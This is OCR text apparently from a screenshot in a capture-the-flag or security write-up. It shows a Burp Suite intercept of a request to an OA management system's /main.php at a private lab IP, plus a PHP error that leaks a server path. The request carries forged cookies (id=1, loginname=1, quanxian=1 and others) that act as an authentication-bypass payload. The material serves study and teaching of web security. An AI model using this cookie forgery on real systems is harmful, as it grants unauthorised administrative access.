 新翔OA管理系统-OA管理平台
192.168.19.25:8888/main.php
127
8
在线解密 漏洞文章 生活 学习平台 实战题目 技能大赛 (13条消息) [鹤城杯 2... (14条消息)
fined index: action in /www/admin/192.168.19.25_8888/wwwroot/OAsystem/index.php on line 4
OA系统后台
admin
保持登录
立即登录
Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User o
Dashboard Target Proxy
Intercept HTTP history WebSockets history Options
Request to http://192.168.19.25:8888
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
英
1 GET /main.php HTTP/1.1
2 Host: 192.168.19.25:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: id=1;loginname=1;jueseid=1;danweiid=1;quanxian=1;
9 Upgrade-Insecure-Requests: 1
10
11
先知社区